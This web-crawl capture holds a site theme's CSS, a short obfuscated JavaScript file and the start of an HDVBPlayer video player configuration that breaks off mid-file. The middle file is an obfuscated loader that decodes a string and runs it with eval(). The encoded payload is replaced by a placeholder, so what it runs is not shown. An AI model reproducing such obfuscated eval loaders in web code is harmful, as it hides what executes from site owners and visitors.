}

	.white .gray-theme.fr-box .fr-counter {
		color: #535353;
		background: #fff;
		border-top: solid 1px #1b242c;
		border-left: solid 1px #1b242c;
	}
	
	.white .gray-theme.fr-toolbar {
		color: #37474f;
		 background: #edeff1;
	}
	
	.white .gray-theme .fr-separator {
		background: #fff;
	}
	
	.white .gray-theme.fr-toolbar .fr-command.fr-btn, .gray-theme.fr-popup .fr-command.fr-btn {
		color: #000;
	}
	
	.white .gray-theme.fr-desktop .fr-command:hover, .gray-theme.fr-desktop .fr-command:focus {
		background: #fff;
	}

.white .form-line-tt textarea, .white .form-line-tt .fr-view {
	background: #fff;
	border: 1px #e2e8eb solid;
}

.white .form-line-tt input {
    border: 1px solid #efefef;
    background: #fff;
}



.white {
	
}



			.white .tabs-profile .index-tabs span {
				background: -moz-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -webkit-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -o-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -ms-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: linear-gradient(to bottom, #fdfdfd 5%, #f1f5f6 100%);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f5f6', GradientType=0);
				background-color: #fdfdfd;
				border: 1px #dadada solid;
				color: #979797;
			}
				
				.white .tabs-profile .active-ttab {
					background: #fff !important;
					color: #363636 !important;
				}
		
			.white .tabs-profile .tt-panel {
				border: 1px #dadada solid;
				background: #fff;
			}
		
			.white .profile-tt-image {
				border: 1px solid #d9d9d9;
				background: #fff;
			}
			
				.white .profile-tt-image img {
					background: #ccc;
				}
				
			.white .profile-tt-rating {
				color: #fff;
				background: #abc544;
			}
			
		.white .profile-tt-info {
			background: -moz-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -webkit-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -o-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -ms-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: linear-gradient(to bottom, #fff 5%, #fafbfd 100%);
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fafbfd', GradientType=0);
			background-color: #fff;
			border-bottom: 1px #dadada solid;
		}
		
			.white .profile-tt-name {
				color: #000;
			}
			
				.white .profile-tt-name i {
					background: #ff8a00;
					color: #fff;
				}
				
					.white .profile-tt-name i span {
						color: #fff !important;
					}
					
			.white .profile-tt-line {
				color: #828282;
			}
			
				.white .profile-tt-line span {
					color: #000;
				}
		
		.white .profile-tt-menu {
			color: #fff;
		}
		
			.white .profile-tt-menu a {
				background: #eeeeee;
				color: #5e5e5e;
			}
			
				.white .profile-tt-menu a:hover {
					background: var(--or);
					color: #fff;
				}
				
	.white .profile-tt-text {
		color: #7f7f7f;
	}
	
		.white .profile-tt-text a {
			color: #000;
		}
			
			.white .nidf .profile-tt-line a {
				color: var(--or);
			}
			
				.white .nidf .profile-tt-line a:hover {
					color: #000;
				}
				
	
	.white .herh .form-line-tt {
		border-bottom: 1px #f0f0f0 solid;
	}
	
	.white .herh .form-line-tt:nth-child(2n) {
		background: #f8f8f8;
	}
	
	
	
	.white .user-profile-tt .form-line-tt a {
		color: #2971cb;
	}
	
	.white .pmtt-menu {
		border-bottom: 1px #e7e7e7 solid;
	}
	
		.white .pmtt-menu a {
			background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
			background-color: #fdfdfd;
			border: 1px solid #e2e2e2;
			color: #565656;
			-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		}
		
			.white .pmtt-menu a:hover {
				background: #ff7e00;
				color: #fff;
				border: 1px #ff7e00 solid;
			}
			
			.white .pmtt-menu a i {
				position: absolute;
				color: #808080;
			}
			
				.white .pmtt-menu a:hover i {
					color: #fff;
				}
				
			.white .pmtt-pm-list-content table {
				border: 1px #f1f1f1 solid;
			}
			
				.white .pmtt-pm-list-content table  td {
					border-bottom: 1px #f1f1f1 solid;
				}
				
				.white .pmtt-pm-list-content tr:first-child td {
					border-bottom: 1px #f1f1f1 solid;					
				}
				
				.white .pmtt-pm-list-content table  tr:nth-child(2n) td {
					background: #f9f9f9;
					border-bottom: 1px #f1f1f1 solid;
				}
		
			.white .pm_progress_bar {
				background: #eeeeee;
				border: 1px #e5e5e5 solid;
			}
			
				.white .pm_progress_bar span {
					background: #ff7e00;
					color: #fff;
				}

		.white .pmtt-new-title {
			border-bottom: 1px #dcdcdc solid;
		}


		.white .pmtt-mess-title {
			border-bottom: 1px #dcdcdc solid;
		}
			
			.white .pmtt-mess-title i {
				color: #b2b2b2;
			}
		
			.white .pmtt-mess-theme {
				border-bottom: 1px #dcdcdc dotted;
			}
			
				.white .pmtt-mess-theme i {
					color: #b2b2b2;
					
				}
		
		
			.white .pmtt-mess-menu a {
				background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
				background-color: #fdfdfd;
				border: 1px solid #e2e2e2;
				color: #565656;
				-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
				-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
				box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			}
			
				.white .pmtt-mess-menu a:hover {
					background: #f1f1f1;
					-moz-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
					-webkit-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
					box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
				}
				

				
.vote-pool {
	padding: 40px;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
}

	.vote-pool-title {
		font-size: 18px;
		color: #fff;
		font-weight: 500;
		margin: 0 0 20px 0;
	}
	
	.vote-pool-list {
		margin: 0 0 20px 0;
	}
	
	.pollanswer {
		font-size: 14px;
		margin: 0 0 5px 0;
	}
	
	.pollanswer input {
		margin: 0 5px 0 0;
	}
	
					.poll-btn {
						display: inline-block;
						vertical-align: top;
						height: 38px;
						line-height: 36px;
						box-sizing: border-box;
						-moz-box-sizing: border-box; 
						-webkit-box-sizing: border-box;
						text-align: center;
						-moz-border-radius: 19px;
						-webkit-border-radius: 19px;
						border-radius: 19px;
						background: -moz-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: -o-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: -webkit-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: linear-gradient(left, #991fb7 0%, #fb7579 100%);
						color: #fff;
						font-size: 14px;
						font-weight: 500;
						cursor: pointer;
						padding: 0 30px;
						margin: 0 20px 0 0;
						border: 0;
					}
					
						.poll-btn:hover {
							background: #e2216a;
						}
						
					.poll-btn2 {
						display: inline-block;
						vertical-align: top;
						height: 38px;
						line-height: 36px;
						box-sizing: border-box;
						-moz-box-sizing: border-box; 
						-webkit-box-sizing: border-box;
						text-align: center;
						-moz-border-radius: 19px;
						-webkit-border-radius: 19px;
						border-radius: 19px;
						border: 0;
						background: #fff;
						color: #333;
						text-decoration: underline;
						font-size: 14px;
						font-weight: 500;
						cursor: pointer;
						padding: 0 30px;
						margin: 0 5px 0 0;
					}
					
						.poll-btn2:hover {
							background: #e2216a;
							color: #fff;
						}
				


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=173899
body_size: 1600
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"fuwcHJdlp",35,8,32))

--- FILE ---
content_type: application/javascript
request_url: https://daxshat.net/daxshat.js
body_size: 170190
content:
if(!window.pljssglobal)var pljssglobal=[],pljssglobalid;function HDVBPlayer(options){var o={play:!1,audiosrc:[],audioctx:[],default_w:640,default_h:360,version:"16.6.1",compilation:["HLS","VASTP"],compilations:"",fullscreen:!1,realfullscreen:!1,nativecontrols:!1,fullwheel:!1,fullscreen_start:!1,airplay:!1,pipwebkit:!1,ispipkit:!1,u:{screencolor:"000000",toolbar:{color:"000000",hide:1,margin:"-20 0 0 0",gradient:1,animation:"alpha",a:"1",leftandrightpadding:10,h:50,stretchonfullscreen:1,hideuntilstarted:0,hidewithoutmoving:1,hideleavetimeout:3,position:"bottom",clickarea:0,hideonpause:0,hidedown:1,hidejustfull:0},control_title:{order:1,on:0,action:"title",type:"text",position:"top-left",click:0,hand:0,text:"",var:"title",hide:1,hideonplay:1,animation:"position",bg:1,bga:.4,bgpadding:"6 6 6 6",letterspacing:"0",showtitleplaylist:1,font:"Roboto"},control_line:{order:3,on:1,type:"shape",action:"line",h:4,rounding:"1",w:100,a:1,abg:"0.3",aload:"0.4",aover:"0",color:"00abcd",colorbg:"ffffff",colorload:"ffffff",colorover:"ffffff",buffer:{on:0,color:"ffffff",a:.5},position:"bottom",margin:"0 15 50 15",handle:1,bgpadding:"5 0 5 0",tip:1,hide:1,hideonlive:1,handlescale:"1.3",linetipmarginbottom:15,toptip:1,tipbgcolor:"ffffff",tipbgrounding:3,expand:"1.7",tipcolor:"000000",tippadding:"5 7 4 7",tipfontsize:11,tipbga:"1",tipa:"0.8",linetippointer:1,animation:"position",tipmargin:"0 0 0 0",customwidth:0,ontop:1,pointed:1,clickarea:0,value:0,clickmargin:"0 0 5 0",clickscaley:"1.1",click:1},control_play:{order:2,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(5, 3)'><path d='M11.4463462,6.1578125 L1.14019231,0.11666667 C1.01432692,0.04375 0.88475962,0 0.73668269,0 C0.33317308,0 0.00370192,0.328125 0.00370192,0.72916667 L0,0.72916667 L0,13.2708333 L0.00370192,13.2708333 C0.00370192,13.671875 0.33317308,14 0.73668269,14 C0.88846154,14 1.01432692,13.9489583 1.15129808,13.8760417 L11.4463462,7.8421875 C11.6906731,7.6416667 11.8461538,7.3390625 11.8461538,7 C11.8461538,6.6609375 11.6906731,6.36197917 11.4463462,6.1578125 L11.4463462,6.1578125 Z' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill='#000000' transform='translate(4, 3)'><path d='M7.70769228,0.777778067 L7.70769228,13.2222222 C7.70769228,13.651777 8.09112021,14 8.56410253,14 L11.1333333,14 C11.6063156,14 11.9897435,13.651777 11.9897435,13.2222222 L11.9897435,0.777777778 C11.9897435,0.348222972 11.6063156,0 11.1333333,0 L8.56410253,0 C8.09112021,0 7.70769228,0.348222972 7.70769228,0.777777778 Z M3.42564101,14 L0.856410253,14 C0.383427931,14 0,13.651777 0,13.2222222 L0,0.777777913 C0,0.348222972 0.383427931,0 0.856410253,0 L3.42564101,0 C3.89862334,0 4.28205127,0.348222972 4.28205127,0.777777778 L4.28205127,13.2222222 C4.28205127,13.651777 3.89862334,14 3.42564101,14 Z' fill='#ffffff'/></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",action2:"pause",type:"svg",scale:"1",scaleover:"1",margin:"0 0 0 5",bgcolorover:"-1",a:"1",aover:"-1",tip:1,iconscolorover:"000000",iconscolor:"-1",bg:1,bgcolor:"00abcd",bgpadding:"5 7 5 7",bgaover:"1",bga:"0",bgo:"0.2",iconmargin:"0 0 0 2",tipbgcolor:"ffffff",tipcolor:"000000",tipbgrounding:3,tipbga:"1",tipfontsize:11,tippadding:"7 7 7 7",tipa:"0.7",animation:"position",tippointer:1,tippointeralign:"left",iconsreplay:1,hide:0},control_mute:{order:8,on:1,icon:"<svg width='20' height='20'><g transform='translate(3, 2)'><polygon fill-rule='nonzero' points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M10.44167,3.62185 C10.17405,3.31419 9.74434,3.31419 9.47808,3.62343 C9.21251,3.93268 9.21251,4.43332 9.47944,4.74335 L9.47944,4.74178 C10.06713,5.42512 10.42941,6.36234 10.42941,7.40396 C10.42941,8.44479 10.06781,9.37885 9.4808,10.06219 C9.2125,10.36985 9.2125,10.87049 9.47944,11.18131 C9.61223,11.33554 9.78657,11.41304 9.9609,11.41304 C10.13591,11.41304 10.31024,11.33554 10.44303,11.18131 C11.27519,10.21641 11.79138,8.87583 11.7907,7.40396 C11.79138,5.92892 11.27315,4.58676 10.44167,3.62186 L10.44167,3.62185 Z' id='pjs_volume_element1' fill='#ffffff'/><path d='M11.99413,1.86278 C11.72289,2.17257 11.72289,2.67489 11.99413,2.98309 C12.99747,4.13271 13.61608,5.71413 13.61608,7.46829 C13.61608,9.22085 12.99747,10.80149 11.99552,11.9519 C11.72427,12.26089 11.72427,12.76243 11.99552,13.07221 C12.13045,13.22671 12.3076,13.30435 12.48543,13.30435 C12.66256,13.30435 12.83971,13.22671 12.97464,13.07221 C14.22569,11.63894 15.00138,9.65345 15,7.46829 C15.00069,5.28154 14.225,3.29446 12.97187,1.86278 C12.69993,1.55299 12.2633,1.55299 11.99413,1.86278 L11.99413,1.86278 Z' id='pjs_volume_element2' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill-rule='nonzero' fill='#000000' transform='translate(3, 2)'><polygon points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M11.9267767,6.64744791 L9.87932726,4.59999847 L9,5.47932573 L11.0474494,7.52677517 L9,9.57422461 L9.87932726,10.4535519 L11.9267767,8.40610243 L13.9742261,10.4535519 L14.8535534,9.57422461 L12.806104,7.52677517 L14.8535534,5.47932573 L13.9742261,4.59999847 L11.9267767,6.64744791 Z' fill='#ffffff'/></g></svg>",action:"mute",action2:"unmute",type:"svg",margin:"0 0 0 10",bg:1,bgcolor:"00abcd",bgo:"0.2",bgpadding:"5 5 5 7",iconmargin:"0 0 0 -1",bgaover:"1",bga:"0",tip:1,tippadding:"7 7 7 7",tipbga:"1",tipfontsize:11,tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",tipa:"0.7",animation:"alpha",tippointer:1,tippointeralign:"left",tiptext:"",position:"controls",hide:1,hideonmobile:1,displayvolume:1,hideoverwidth:0,hideondesktop:0,iconscolor:"-1",iconscolorover:"000000"},control_volume:{order:9,on:1,type:"shape",action:"volume",h:4,rounding:"1",customwidth:1,w:70,a:1,abg:"0.3",aover:"0",color:"00abcd",colorbg:"ffffff",colorover:"ffffff",hide:1,hideoutmute:1,rotation:"",bgpadding:"5 0 5 0",bg:0,handle:1,position:"controls",margin:"0 0 0 10",animation:"alpha",hideuntilstarted:0,hideonleave:0,handlescale:"1.3",handlecolor:"-1",expand:"1.4",tip:1,tipbgcolor:"ffffff",tipcolor:"000000",linetipmarginbottom:15,tipbga:"1",tipbgrounding:3,linetippointer:1,tipfontsize:11,ontop:1,handlehide:0,clickarea:0,hideonmobile:1},control_time:{order:5,on:1,action:"time",type:"text",text:"0:00",fontsize:11,margin:"1 0 0 10",click:0,separator:"/",inversetime:0,animation:"position",showduration:1,letterspacing:"1",font:"Roboto"},control_duration:{order:7,on:1,action:"duration",type:"text",text:"-  0:00",fontsize:11,margin:"1 0 0 0",click:0,animation:"position",tip:0,tiptext:"Длительность",hide:0,hideonlive:1,hideondesktop:0,position:"controls",font:"Roboto",letterspacing:"1"},control_buffer:{order:6,on:1,icon:"<div class='loader(rand)'><svg class='circular(rand)' viewBox='25 25 50 50'><circle class='path(rand)' stroke='(color)' cx='50' cy='50' r='20' fill='none' stroke-width='2' stroke-miterlimit='10'/></svg></div>|||.loader(rand) {position: relative;margin: 0 auto;width: 50px;}.loader(rand):before {content: '';display: block;padding-top: 100%;}.circular(rand) {-webkit-animation: rotate 2s linear infinite;animation: rotate 2s linear infinite;height: 100%;-webkit-transform-origin: center center;transform-origin: center center;width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.path(rand) {stroke-dasharray: 1, 200;stroke-dashoffset: 0;-webkit-animation: dash 1.5s ease-in-out infinite;animation: dash 1.5s ease-in-out infinite;}@-webkit-keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@-webkit-keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}@keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}",action:"buffer",type:"css",position:"center",scale:1,click:0,hide:1},control_settings:{order:13,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(1, 1)'><path d='M9.95921636,0 L11.0734352,2.42298075 L12.084278,2.97683675 L14.5654263,1.86912475 L16.0013553,3.35766689 L15.1972647,5.84141709 L15.4154756,6.83068435 L17.8737063,7.7883911 L18,9.84229954 L15.5533514,10.8000063 L15.0708477,11.8384089 L16.0816905,14.3422093 L14.6566042,15.8135479 L12.1531543,14.7692045 L11.0274766,15.2422408 L10.0855101,17.60767 L8.06382454,17.7 L6.98410547,15.2884058 L5.8124692,14.7807148 L3.44615574,15.8537721 L1.96426811,14.4345393 L2.92927551,11.8845739 L2.36631345,10.8230269 L0,9.89997483 L0.0230409069,7.82304578 L2.44677181,6.84231842 L2.94073435,5.84141709 L1.88393297,3.35766689 L3.33132085,1.89226913 L5.86988664,2.89614086 L6.97264662,2.4807798 L7.9375308,0.0460412136 L9.95921636,0 Z M8.84993873,6 C7.27603345,6 6,7.27601328 6,8.84993974 C6,10.4239867 7.27603345,11.7 8.84993873,11.7 C10.4239666,11.7 11.7,10.4239867 11.7,8.84993974 C11.7,7.27601328 10.4239666,6 8.84993873,6 Z' fill='#ffffff'/></g></svg>",action:"settings",position:"controls-right",margin:"0 7 0 0",type:"svg",scale:"1",tip:1,tipbgrounding:3,animation:"position",bg:1,bgpadding:"5 7 5 7",bgcolor:"00abcd",bgo:"0.2",bgaover:"1",bga:"0",iconmargin:"0 0 0 0",tippadding:"7 7 7 7",tipbga:"1",tipa:"0.7",tipfontsize:11,tipletterspacing:0,tipcolor:"000000",tipbgcolor:"ffffff",tippointer:1,tippointeralign:"right",tiptext:"",hdicon:0,hide:1,hideonlive:0,iconscolorover:"000000"},control_playlist:{order:10,on:0,icon:"<svg width='17px' height='16px' viewBox='2 2 17 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'>\n    <g id='Group-2' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd' transform='translate(3.000000, 3.000000)' stroke-linecap='round' stroke-linejoin='round'>\n        <path d='M0,1 L14.5187304,1' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,7 L14.5187304,7' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,13 L14.5187304,13' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n    </g>\n</svg>",action:"playlist",position:"center",margin:"10 0 0 25",bg:0,scale:"1.5",type:"svg",animation:"position",bgpadding:"0 10 10 0",bga:"0",bgaover:"1",tip:1,bgcolor:"1aaeff",bgo:"0.2",bgborder:0,bgbordercolor:"ffffff",tipbgcolor:"ffffff",tipcolor:"000000",tippointer:1,tippointeralign:"left",tipbgrounding:3,tipfontsize:11,tippadding:"7 7 7 7",tipbga:"1",tipmargin:"0 0 50 -40",tiptext:"Список видео"},control_full:{order:14,on:1,icon:"<svg width='18' height='18'><path d='M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z' fill='#ffffff'></path></svg>",icon2:"<svg width='18' height='18'><path d='M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z' fill='#ffffff'></path></svg>",action:"fullscreen",action2:"normalscreen",type:"svg",position:"controls-right",margin:"0 5 0 0",scale:"0.9",bg:1,bgpadding:"6 6 6 6",bgcolor:"00abcd",bgo:"0.2",bga:"0",bgaover:"1",tip:1,tipfontsize:11,tipbga:"1",tipa:"0.7",tippadding:"7 7 7 7",tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",animation:"position",iconmargin:"0 2 3 0",tippointer:1,tippointeralign:"right",tiptext:"",bgcolorover:"-1",iconscolor:"-1",iconscolorover:"000000"},control_start:{order:15,position:"center",scale:"1.7",on:1,icon:"<svg width='20' height='20'><g transform='translate(5, 4)'><path d='M0,1.83904568 C0,-0.631980859 0.907083109,-0.146014346 2.40597269,0.622599916 C3.90486227,1.39121418 8.89667439,4.24359085 10.0399091,4.89209002 C11.1831438,5.54058918 12.0741164,6.58206252 10.1532945,7.77118159 C8.23247258,8.96030066 4.8935176,10.9975669 2.4467588,12.2535752 C0,13.5095835 0,13.2091938 2.44492056e-16,11.1339964 C7.54353019e-16,9.05879912 1.66254598e-16,4.31007221 0,1.83904568 Z' fill='#ffffff'></path></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",type:"svg",bg:1,bgcolor:"00abcd",bgo:"1",bgpadding:"10 10 10 10",iconmargin:"0 0 0 0",bga:"1",bgaover:"-1",scaleover:"2.2",hide:1,hideonplay:1,hideonyoutube:1,bgborder:0,a:"1",tip:0,tiptext:"Воспр.///Пауза",iconscolor:"000000",animation:"none",margin:"0 0 0 0",iconsreplay:0,aover:"0.9",hideonpause:0,hideonleave:0},control_live:{order:4,on:1,text:"<span style='color:#55a81e'>●</span> <span style='font-size:10px'>LIVE</span>",letterspacing:"2",action:"live",type:"text",hand:1,click:1,fontsize:12,margin:"0 0 0 10",a:"1",hide:1,hideonvod:1,font:"Arial",tip:1,tiptext:"Прямой эфир",clickarea:1},control_stop:{order:16,on:0,icon:"<svg width='20' height='20'><g transform='translate(4, 4)'><rect x='0' y='0' width='12' height='12' fill='#ffffff'/></g></svg>",action:"stop",type:"svg",bg:0},control_prev:{order:17,on:0,icon:"<svg width='20' height='20'><g transform='translate(5.5, 5)'><path d='M8.99999,10.43749 L8.99999,10.4375 L2,5.21875 L8.99999,0 L8.99999,10.43749 Z M0,0 L2,0 L2,10.24983 L0,10.24983 L0,0 Z' fill='#ffffff'/></g></svg>",action:"prev",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_next:{order:18,on:0,icon:"<svg width='20' height='20'><g transform='translate(5, 5)'><path d='M0.46948,1e-05 L0.46948,1e-05 L0.46948,0 L7.46947,5.21875 L0.46948,10.4375 L0.46948,1e-05 Z M7.53052,0 L9.53052,0 L9.53052,10.62482 L7.53052,10.62482 L7.53052,0 Z' fill='#ffffff'/></g></svg>",action:"next",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_share:{order:19,on:0,icon:"<svg width='20' height='20'><g fill='#000000' transform='translate(2, 2)'><path d='M5.5662845,8.26248366 C5.5662845,8.31742532 5.55410017,8.36915611 5.55096705,8.423741 L11.1639402,11.2990803 C11.6445251,10.8820232 12.2593116,10.6217638 12.938501,10.6217638 C14.4655458,10.622299 15.7029517,11.8904166 15.7029517,13.455005 C15.7029517,15.0215556 14.4655458,16.2896732 12.938501,16.2896732 C11.4102378,16.2896732 10.1740504,15.0215556 10.1740504,13.455005 C10.1740504,13.3986363 10.1862347,13.3481542 10.1893679,13.2935693 L4.57639463,10.41823 C4.0944173,10.8336816 3.48102327,11.093941 2.80183384,11.093941 C1.27496309,11.093941 0.0373831776,9.82707208 0.0373831776,8.26248366 C0.0373831776,6.69628979 1.27496309,5.42781546 2.80183384,5.42781546 C3.48102327,5.42781546 4.09459137,5.68968022 4.57639463,6.10513188 L10.1893679,3.22979258 C10.1862347,3.17485093 10.1740504,3.12312015 10.1740504,3.06675144 C10.1740504,1.50359007 11.4102378,0.235294118 12.938501,0.235294118 C14.4655458,0.235294118 15.7029517,1.50359007 15.7029517,3.06675144 C15.7029517,4.63294531 14.4655458,5.90141964 12.938501,5.90141964 C12.2577451,5.90141964 11.6440029,5.63955488 11.1639402,5.22249779 L5.55096705,8.09944252 C5.55392611,8.15438418 5.5662845,8.20611499 5.5662845,8.26248366' fill='#ffffff'/></g></svg>",action:"share",type:"svg",position:"top-right",margin:"15 15 0 0",bg:1,bgo:1,scale:1,bgpadding:"6 6 6 6",bga:.3,bgaover:.6,animation:"position",ease:"elastic",hide:1,hideonleaveandplay:0,hideonplay:1,tip:1},settings:{settings4:0,settings4action:"channel",rounding:5,bgcolor:"ffffff",color:"000000",bga:"1",valuecolor:"000000",padding:"5 10 5 10",margin:"0 10 12 0",bgcolorover:"f0f0f0",settings5:0,settings5action:"download",headfontsize:12,bordercolored:1,bordercolor:"bfbfbf",settings3title:"",settings3:1,settings2:1,settings1:1,position:"bottom-right",scrollarrows:1,settings1title:"",showovercontrol:0,fontsize:12,settings2action:"speed",settings2title:"",settings3action:"scale",activeicon:1,nohead:1,activeiconsize:3,limitwidth:0,hidearrow:0,always:0,show1value:1,customspeeds:0,valuefontsize:12,settings1hide:0,settings3hide:0,speed4live:1,settings4title:"",font:"Roboto"},control_pip:{on:1,order:11,action:"custom",icon:"<svg width='20' height='20'><g transform='translate(0, 2)'><polygon fill-rule='nonzero' points='1.85008844 1.51464844 18.2421138 1.51464844 18.2421138 7.74121094 19.2421138 7.74121094 19.2421138 0.514648438 0.850088443 0.514648438 0.850088443 11.7244572 9.16539331 11.7758693 9.17157603 10.7758885 1.85008844 10.7306209' fill='#ffffff'></polygon><rect x='10.5' y='9' width='9.5' height='6' fill='#ffffff'></rect><path d='M8.49517931,6.9934339 L4.58268904,3.10539669 L3.87780235,3.81471662 L7.75590296,7.6685791 L5.14025649,7.6685791 L5.14025649,8.6685791 L9.49517931,8.6685791 L9.49517931,4.64446771 